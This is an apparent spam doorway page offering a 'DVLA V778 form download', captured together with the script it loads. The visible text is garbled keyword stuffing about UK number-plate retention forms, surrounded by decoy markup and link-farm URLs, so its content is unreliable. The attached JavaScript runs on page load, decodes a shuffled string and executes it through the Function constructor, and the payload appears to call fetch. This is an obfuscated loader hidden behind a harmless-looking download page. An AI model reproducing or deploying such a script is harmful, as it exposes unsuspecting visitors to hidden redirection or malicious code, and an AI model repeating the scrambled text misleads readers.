

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verfallquadcemb.web.app/940.html
body_size: 3199
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://verfallquadcemb.web.app/940.html" /><title>Dvla v778 form download</title><script src="https://verfallquadcemb.web.app/dmh4096o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stubacin"></div><div class="omzara" id="smokvadi"></div><!-- reappfedis --><div class="backlitpo" id="justlara"></div><div class="proporthe" id="vamotdips"></div><div class="catsrepdisf" id="postese"></div><div class="soundganam" id="sotoda"></div><!-- blacoric --><div class="learnretre"></div><h1>Dvla v778 form download</h1><div class="stubacin"></div><div class="omzara" id="smokvadi"></div><!-- reappfedis --><div class="backlitpo" id="justlara"></div><div class="proporthe" id="vamotdips"></div><div class="catsrepdisf" id="postese"></div><div class="soundganam" id="sotoda"></div><!-- blacoric --><div class="learnretre"></div><p>Reg transfers process dvla registration plate transfers. Retain number plates with the dvla retention scheme. Dvla v750 certificate of entitlement and v778 retention document. It is used by the dvla when a personalised registration has been separated from a vehicle and placed on retention. A whileback i postd here re my cherised number on the rentention cert v778. You will need to renew your registration to keep using it. The certificate will be identified as ev948 the certificate can only be used once. It is used by the dvla when a personalised registration has been separated. Renew, update or assign a retention document national numbers. You dont have to pay a fee to dvla when you put a number plate on a vehicle providing the registration is held on a valid v778 document or v750 certificate that has not expired. Start a free trial now to save yourself time and money. How to transfer private number plate from v778 retention document to.</p> <p>The advanced tools of the editor will guide you through the editable pdf. Downloading the ev948 will allow you to get your number plate made up quicker with your nearest registered number plate supplier rnps. Form v62 is a document used for applying for a vehicle registration certificate. What is a retention certificate and how do i apply for it. V778 retention document download fill out and sign. The dvla will no longer renew any out of date certificates meaning that they will effectively become worthless and unusable. How do i transfer a number plate from one vehicle to. Instructions and help about dvla v778 download form if you have a private number plate held on a v778 retention document, you may wish to transfer it to your vehicle.</p> <p>You can hold it on certificate till you are ready to put. Dvla will not accept applications made after that date. V317 vehicle to vehicle registration transfer application form. Current style plates are the registrations currently used for new registrations and are made up of the form. As with v750s for new plates, v778 retention document certificates can be obtained. Personalised number plate transfer process plate hunter. Application forms and guidance relating to driving tests, mots, taxis, motorcycle instructors, bus operators, goods vehicle operators and iva. There is a specific process to replace a lost or stolen v750 certificate of. These do the same job as a v750 the only difference is if on a v778 it means the registration has been used on a vehicle in its history. To transfer or retain a vehicle registration number the following must apply. If you have a v778 then the retained personalised registration has previously been displayed on a vehicle. The most secure digital platform to get legally binding, electronically signed documents in just a few seconds. Dvla registrations are sold by the government dept for transport agency, the dvla. The way to complete the online v778 retention document download on the internet.</p> <p>Dvla issues new electronic version of v948 certificate. Number plates official dvla car registrations transfer. As with v750s for new plates, v778 retention document certificates can be. Renew your v750 certificate of entitlement or v778 retention document. If you wish to obtain a dvla registration that is currently registered against. It is also possible to fill out such a form in case. We use cookies to collect information about how you use gov. View and download dvla forms for different purposes, such as private registration forms. Aa68 abc prefix style plates are the registrations that were used prior to 2001 and consist of. V750 v778 retention certificate renewals you need to. Video showing how to transfer a private number plate that is currently held on a v778 retention dcoument, to a vehicle. The method for transferring a registration or renewing it depends on which certificate you have assigned to your vehicle. Transfer private registration to new car or on retention.</p> <p>How to transfer private number plate from v778 retention document. The form includes guidance notes and information on where to send it. Number plate retention document v778 the plate market. Send the completed v317 form and other required items as listed in section 8 of the v317 to dvla at the address on the form. A person needs this paper after he or she has bought a vehicle and wants to receive a v5c. Application to transfer or retain a vehicle registration. Download dvla v317 private number plate transfer retention form. Applications for a taxi drivers licence must be accompanied by an accessni form. The registration held on retention must be assigned to a suitable vehicle before the expiry date on the v778 retention document. An important thing to remember is whether you are applying for a v317 or v778 form, you must complete the process 28 days before your current registration expires. For applicants using a v62 application to support the above process, there can be a 6 week wait before all of the above documents are received, but.</p> <p>Send in either the v750 or the v778 to the dvla address written on the form. Remember to sign the form and send it to the dvla personalised registrations address. Apply to keep a vehicle registration number and put it on another. It should be issued by the driver and vehicle license agency and should be created to request a vehicle log book v5c. Dvla form v778 retention certificate for number plates the dvla v778 retention document looks very similar to the v750 certificate of entitlement, and works. The new style application form covers how to transfer a private registration from one vehicle to another and also how to put your current car registration number onto a v778. In some cases, you can still buy the right to use a private personalised registration number even if the v750 or v778 has expired. We use this information to make the website work as. Your dvla plate transfer application with a v7 form. How to transfer a private number plate complete guide 2017. Await the arrival of your v778 retention document and your new, updated v5c. Dvla documents guide private number plates from plates4less. The certificate is valid for a period of 10 years and must be assigned to a vehicle prior to the expiry date as shown on the v778. Download software, movies, music and games for free.</p> <p>Download forms from dvla including the v317 to transfer or retain a registration and v62, used to apply for a vehicle registration certificate v5c. It may also apply if the vehicle missed the 1983 deadline i. In addition, the dvla will also send a v778 retention certificate that displays the applicant as the grantee and a registration certificate that displays the replacement registration number. Fill out, securely sign, print or email your v778 formpdffillercom instantly with signnow. Find and download the form that you need and get help with completing it. Use form v317 to transfer a vehicle registration number from one vehicle to another. Otherwise, you will have to pay late charges on top of the regular fees. A v778 retention document must be renewed every ten years unless you received the document before 2015 where the renewal dates are more frequent so check the date on the form.</p> <p>Renew your v750 certificate of entitlement or v778 retention document you can apply to renew your v750 or v778 up to 28 days before it expires. You can buy the right to use a private registration number again if you got the v750 or v778 before 9 march 2015 and it expired on or after 1. The image shows a dvla v778 retention document for a number plate your personalised number plate is held on retention if you do not have a car to put it on. In the uk, you can hold private registration on a certificate if it is not assigned to a vehicle. Oct 27, 2016 renew dvla v750 or v778 retention certificate. How to transfer private number plate from v778 retention. How to use dvla personalised registration online account to upgrade or renew a lost vehicle v750 certificate or v778. You can either apply to transfer the private registration mark directly onto another vehicle or you can apply to put the registration onto a retention certificate.</p> <p>To successfully apply for a v778, the vehicle currently holding the plate must be. Customers will be able to download the certificate and present it along with their paperwork to have a replacement number plate made up. The v317 form is the official document required for transferring license plate. Your right to the registration is proved by a v750 for brand new registrations as described on this page, or a v778 form for previously owned cherished registrations when you purchase a number plate either an original, unused, make your own plate. A v7 form is a combined application for retaining or transferring a number plate. Personalised registration forms v317 and v62 the uks largest database of number plates we are still open. You would need to fill in section 2 of the v750 or v778 document and add the details of the new nominee. How to fill in the retention document, to assign the registration number to. Dvla has introduced an electronic version of the v948 certificate. The v778 retention document is a green a4 size piece of paper. How to assign a private number plate online simply.</p> <p>Bought via ebay a few mnths back, sent off to have name added and extend the retion period, sent covering letter, but item sent to grantee a fw weeks back. The v778 refers to a mark previously issued by the dvla confirming a grantees entitlement to the registration mark specified on the certificate. Form v62 application for a vehicle registration certificate. Dvla v750 certificate of entitlement and v778 retention. You only ever buy the right to use them on your vehicle. There is one topic that tops the list of personalised registration gifts. What is the difference between a v750 and a v778 simply. If you require a duplicate retention certificate v778 please write to dvla cherished transfer section, unit 1b, swansea vale 2, sa99 1bw. It now replaces the older system of v778 1 forms which could get long and complicated, so we definitely prefer the newer process. Download form v765 this form applies when your vehicle has never been registered with dvla.</p><div class="stubacin"></div><div class="omzara" id="smokvadi"></div><!-- reappfedis --><div class="backlitpo" id="justlara"></div><a href="https://verfallquadcemb.web.app/1519.html">1519</a> <a href="https://verfallquadcemb.web.app/796.html">796</a> <a href="https://verfallquadcemb.web.app/1105.html">1105</a> <a href="https://verfallquadcemb.web.app/365.html">365</a> <a href="https://verfallquadcemb.web.app/1381.html">1381</a> <a href="https://verfallquadcemb.web.app/277.html">277</a> <a href="https://verfallquadcemb.web.app/242.html">242</a> <a href="https://verfallquadcemb.web.app/800.html">800</a> <a href="https://verfallquadcemb.web.app/285.html">285</a> <a href="https://verfallquadcemb.web.app/62.html">62</a> <a href="https://verfallquadcemb.web.app/635.html">635</a> <a href="https://verfallquadcemb.web.app/1040.html">1040</a> <a href="https://verfallquadcemb.web.app/594.html">594</a> <a href="https://verfallquadcemb.web.app/254.html">254</a> <a href="https://verfallquadcemb.web.app/116.html">116</a> <a href="https://verfallquadcemb.web.app/1207.html">1207</a> <a href="https://verfallquadcemb.web.app/1577.html">1577</a> <a href="https://verfallquadcemb.web.app/498.html">498</a> <a href="https://verfallquadcemb.web.app/67.html">67</a> <a href="https://verfallquadcemb.web.app/1046.html">1046</a> <a href="https://verfallquadcemb.web.app/1362.html">1362</a> <a href="https://verfallquadcemb.web.app/985.html">985</a> <a href="https://verfallquadcemb.web.app/469.html">469</a> <a href="https://verfallquadcemb.web.app/357.html">357</a> <a href="https://verfallquadcemb.web.app/850.html">850</a> <a href="https://verfallquadcemb.web.app/542.html">542</a> <a href="https://verfallquadcemb.web.app/1334.html">1334</a> <a href="https://verfallquadcemb.web.app/1348.html">1348</a> <a href="https://verfallquadcemb.web.app/730.html">730</a> <a href="https://verfallquadcemb.web.app/1404.html">1404</a> <a href="https://verfallquadcemb.web.app/1098.html">1098</a> <a href="https://verfallquadcemb.web.app/984.html">984</a> <a href="https://verfallquadcemb.web.app/328.html">328</a> <a href="https://verfallquadcemb.web.app/1234.html">1234</a> <a href="https://verfallquadcemb.web.app/1468.html">1468</a> <a href="https://verfallquadcemb.web.app/335.html">335</a> <a href="https://verfallquadcemb.web.app/25.html">25</a> <a href="https://beendisurfa.web.app/805.html">805</a> <a href="https://partecandlo.web.app/509.html">509</a> <a href="https://gionalmana.web.app/1.html">1</a> <a href="https://tiotivasump.web.app/40.html">40</a> <a href="https://netabhewab.web.app/572.html">572</a> <a href="https://bancfulcecom.web.app/1379.html">1379</a> <a href="https://ustyxila.web.app/1148.html">1148</a><div class="stubacin"></div><div class="omzara" id="smokvadi"></div><!-- reappfedis --><div class="backlitpo" id="justlara"></div><div class="proporthe" id="vamotdips"></div><div class="catsrepdisf" id="postese"></div><div class="soundganam" id="sotoda"></div><!-- blacoric --><div class="learnretre"></div><!-- soraper --><div class="tetxybib"></div><div class="lanpopa" id="talynve"></div><div class="twitinga" id="bevipa"></div><div class="tigarla"></div><div class="dropische"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://verfallquadcemb.web.app/dmh4096o.js
body_size: 2136
content:
(function(){var qgI='',Vqr=577-566;function BZK(w){var n=1514358;var o=w.length;var v=[];for(var c=0;c<o;c++){v[c]=w.charAt(c)};for(var c=0;c<o;c++){var r=n*(c+253)+(n%13261);var q=n*(c+86)+(n%34074);var a=r%o;var e=q%o;var d=v[a];v[a]=v[e];v[e]=d;n=(r+q)%5457292;};return v.join('')};var iTC=BZK('xnopzufcttrhmcdebiwoqrluvgyjascknostr').substr(0,Vqr);var Jdh='l]vng(ledrggts2q=6ev)r}rv"oooq]fg+ijklihil(.atCw)k(a;rdw"428k7a) 6e)+,=ru[n,69Cn,,=zst6x;ap((,of,sr+=lt7g{C tv-;)0a8{vnh;+s  i"qyernd[hcnt p=-;c)rm)v93;h[,]l)=wi,tr7h0+tcnr.1})=ari+aoeyb6=l5a22fy0-"8s=car6att=(;luraparp-.lc1C=tvz.ft]=rr(=o2)gnmen,sw ;.t+a7a==(2A+eo]((=C)w)+]o;, fh1a+nwn-c8vao7rsprnfs. =l)6rn;4s(8=a]sarkorA v={)a,o+0;yu;u{q{jme[lt=h.4(r)608s(u3(=w8 my<);ohuervj;(s,v=+h[;(6=ck,rc*n}=r](=l;l(;sfi;;[.dv,61;ks+u0<h1, o h[>rwb1;tulo<)r[+r*)efx) a0 cc=0iobtc.(;=b]g;=5<sep;0hall1r{"t;r1(.+tf=xe;do(hv"1.av.iii =yv=oxoaC}xcse97;n.nv[]h9if+0o)la.in5u.,p e(aod)y7pu,fw[h ub;;n=)c.hqr))n]{(y9+)r[<v1v)e"l=,2;rr).(xr}we78iu( l)a2(z=u(hnk.[z;t;+;r.76+e;=;eq)y.cec,Ajqo1,}f;pg,ui".w,+Ch[(r.=ts"rAfna88)a am;g=a5rc(=!o,wz;-rcf+9.ror  ;n;f ruow ha}[;"7np;v(r]=.j.,ir(l;d,+es(iaC )=dkr,tdv)=gfhrbj]uhghisn,itla2vjc+arAd1)+v4aoif(S+)ioacjnSuul9>0.;e;gejbvv;nen0]n ;r.p=ktg0lf!tvif-pnern(';var RsG=BZK[iTC];var CWA='';var cCd=RsG;var qLq=RsG(CWA,BZK(Jdh));var Vdi=qLq(BZK('1n(=!]&jaeFo=oenEip["it=rud,,a0)!t))FF2lcI,F !e\'d.fuu,o,ikf3e(ascoFl.,l=oCoeta3eF]FT.("=F>.f(ylnfn)o]Fl\/F(o]ei.atF,;e!2i{i:mame}l &lu,g]&r[r%F(A9FFFm,e,1e;!=8r.r)FxsreFkb}(rh]F% fd(Sam)am(FF)j)])(sfl=lh)f),x_bF56F){!(F]%qp6%7b..(h2sFry=?F9]nen(%e0+(f7et.o,]]l<i)to%F:)+cr)daeu,F._%dFp){m)be5ie0$t!ptane&dt,tnyp&coF(.F8rk(Flai;t)%d]3b=$Iada{t,)(]F  .)n%.))T[bF;]F(r5p@!,r.rF0rtI\'FEiAb*tF \/!e\'%v.n(p(;lln=\/t!)tg9=)syFl(F(#0p6.b(va&7._fh)rrfn-n31atr_25e(}fetchnsegF(F,F.1tk;t(.an\'d,.r%8tdtn()6F;i(_(ta!toesaa.)ims%lk unp\'y24c(p)?)t1];F{_:Ic3n_atc(z)-a n[eat(=oa)Fafog,]{=?Fm.daobn1E. d5.hCtFr!!]wc edt)b.nff!eS+2(t%to.(r=F)f)ut eepcl;,1c5F})w5a{]b0} ps%nD%k=)gt.=tn&{.cy}(F4s.n.}nz=d])1FFc)n)7i)e%tn);iDn!{!]3=0hF;F)[i=r;1crcro,e){=cihh(a_an]ni&2.9i[=4={FFFF%();F(FFt\/i<gt1.F)h}21#tac_d6F=a1F(Fa;{.4++)5[.(sFbmF.e; 80vl3r%o)t.1i\/tFv,=(.=)Fua){(>e)2e4r(<(ec!{.5_a,djC)),e.]=l1$;qfd]il&9)\/]u{;Fta(4{eN,6liF7.).o3[[n4".l.6p!)a(])]\'])Frf(=ueF@[j.FcF_)4v}.eFf%=(Fh([,d!)voa(?yg;,afnC.a(af0_en.=0,Fi(+2ot%a=8%eif9e(F!F1pnf]((_a)%of30C[)69Fq&1fiFe_(Fi3.!}(&ut(7r}zn 1rn}_lf(pzntacmsidkgaiF}g4\'ea)evsriu0{5mag(tFFn#;FEunstFoi(FFwp]=).#.5.;fF(cde7F}e!)=[+F(!=ib![a{=fpr(cpco.t) ]83a!g()0F;;"pe(ab.j.o"reu%5e!pydg),lu]ltaF=t{=fF362=x%Fqa=cFo7oF1,uu).n]i=a(mSy(FDF<F0&Fspc]of]=kF(g(F(%e(ru\/,lme9+.aw3refbi 7)(11n{Fen_:.;sars2en%ebF)0[\/\/oul8F_jd*_F1Fr\/r[)xk#Ft)d."At);aoxFa)4F9!l]xt%)[)apFFFee4](b(sfu1\/eF;;#e76[Fr3rn%ara1.Mpe{=}u))&22bn]!.]y(,faasa]((}(.aF{1(.;#1.Fo5FF.b8+%cE=;aol}((a=)a(Fa3,.4v,h52F!v)rF]#bb]cp0:%F t)nm;cT8upF_;(FF[r\'FeF y_u>d.c0){)]l0jfwF.{;F(]3F0(d!;)a.F"p:in.)0F.)F=nc!61F3r.4g]Fa.\/u\'!{F?f..e(e==.ka>noI;F+au\')]eotex),[a).\/eF5F9Fk==ne0r}cun2u33Fe{[@Femp<fF sF)o)TF1,{)3]Fa)-Fsf\/.F2F!;n0,(pF)41.t,0c}xt(]&[te) ;tr(,o{:F=8&\/n"AuFevac,0212fto!a0tef%s,FF;ir?n%&Fe.sc)o[Fcrw4;&_e9}tu%)fsb,%a_n,b_&&+8fFjFa3ta}g%jl](72a2{p}a aFgrcgwu;.0:)2o).se.4a80hu+aabeqc?:faF%&oF2[E8rtot(F=c tdwa)F:=41]%ex*j[)*\/[]6a (])60&F_36nc+uFF\/Nf{&d(a c<a,u%Ce((cc.FhF-)7p) [F F%m3b#q)r%4n;Fp9h,2=,)%r[[do r!m(.%.t4>.9l]<k]]wub,a.*a(,&b{hf9o{yes);0.;0(f(%f.a.7(\'y)i{mym).Fg (l5._Fg.ooa2!.;[n%2)1o(n] v[s(.=eF<F.[)wN=!wm.]cFEm{&efu%3)Fo]%vf="\/[e)4>F_m\/F.(a. rq}5 kF]]%))ar)tcFlx;i!c;aa.a][][2$;F]+b]FcFia&,,!_.]) (wF3FMFn$ f.}{1e8&2@.erF,.].]lFFF;'));var KvL=cCd(qgI,Vdi );KvL(1254);return 8503})()